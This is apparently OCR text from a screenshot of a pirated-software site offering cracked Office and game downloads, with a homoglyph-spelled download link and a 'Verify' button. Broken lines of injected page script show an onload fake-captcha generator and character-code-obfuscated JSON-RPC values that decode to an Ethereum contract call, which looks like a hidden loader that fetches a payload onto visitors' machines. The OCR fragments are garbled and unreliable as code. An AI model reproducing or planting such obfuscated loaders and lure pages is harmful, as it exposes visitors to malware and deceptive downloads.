
Advertisement
ne;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math
th.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54
Verify
Recent Posts
Office 2024 Mondo LTSC Multi Torrent
Downl𝚘аd
MS Office Home & Business Setup
F1® 25 Season Edition Cracked Update
+Patch MEGA 2026
Office 365 Professional Plus Super-Lite